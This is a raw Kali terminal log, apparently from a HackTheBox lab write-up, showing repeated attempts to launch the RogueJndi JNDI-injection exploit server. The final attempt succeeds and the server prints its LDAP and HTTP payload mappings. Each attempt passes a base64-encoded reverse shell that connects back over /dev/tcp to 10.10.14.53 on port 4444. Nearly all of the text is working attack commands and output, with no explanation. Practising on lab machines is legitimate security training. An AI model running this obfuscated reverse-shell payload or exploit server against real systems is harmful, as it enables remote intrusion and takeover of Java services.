 at artsploit.Config.applyCmdArgs(Config.java:48)
        at artsploit.RogueJndi.main(RogueJndi.java:11)
$ exiyt
sh: 4: exiyt: not found
$ exit

┌──(kali㉿voldmort)-[/media/…/Writeups/HackTheBox/Machines/rogue-jndi]
└─$ java -jar target/RogueJndi-1.1.jar --command “bash -c {echo,YmFzaCAtYyAnYmFzaCAtaSA+L2Rldi90Y3AvMTAuMTAuMTQuNTMvNDQ0NCAwPiYxJwo=}|{base64,-d}|{bash,-i}" --hostname 10.10.14.53
pipe pipe cursh dquote>
pipe pipe cursh dquote>

┌──(kali㉿voldmort)-[/media/…/Writeups/HackTheBox/Machines/rogue-jndi]
└─$ java -jar target/RogueJndi-1.1.jar --command “bash -c {echo,YmFzaCAtYyAnYmFzaCAtaSA+L2Rldi90Y3AvMTAuMTAuMTQuNTMvNDQ0NCAwPiYxJwo=}|{base64,-d}|{bash,-i}" --hostname 10.10.14.53

pipe pipe cursh dquote>
pipe pipe cursh dquote>

┌──(kali㉿voldmort)-[/media/…/Writeups/HackTheBox/Machines/rogue-jndi]
└─$ java -jar target/RogueJndi-1.1.jar \
  --command '{bash,-c} "{echo,YmFzaCAtYyAnYmFzaCAtaSA+L2Rldi90Y3AvMTAuMTAuMTQuNTMvNDQ0NCAwPiYxJwo=}|{base64,-d}|{bash,-i}"' \
  --hostname 10.10.14.53

+-+-+-+-+-+-+-+-+-+
|R|o|g|u|e|J|n|d|i|
+-+-+-+-+-+-+-+-+-+
Starting HTTP server on 0.0.0.0:8000
Starting LDAP server on 0.0.0.0:1389
Mapping ldap://10.10.14.53:1389/o=groovy to artsploit.controllers.Groovy
Mapping ldap://10.10.14.53:1389/ to artsploit.controllers.RemoteReference
Mapping ldap://10.10.14.53:1389/o=reference to artsploit.controllers.RemoteReference
Mapping ldap://10.10.14.53:1389/o=websphere1 to artsploit.controllers.WebSphere1
Mapping ldap://10.10.14.53:1389/o=websphere1,wsdl=* to artsploit.controllers.WebSphere1
Mapping ldap://10.10.14.53:1389/o=tomcat to artsploit.controllers.Tomcat
Mapping ldap://10.10.14.53:1389/o=websphere2 to artsploit.controllers.WebSphere2
Mapping ldap://10.10.14.53:1389/o=websphere2,jar=* to artsploit.controllers.WebSphere2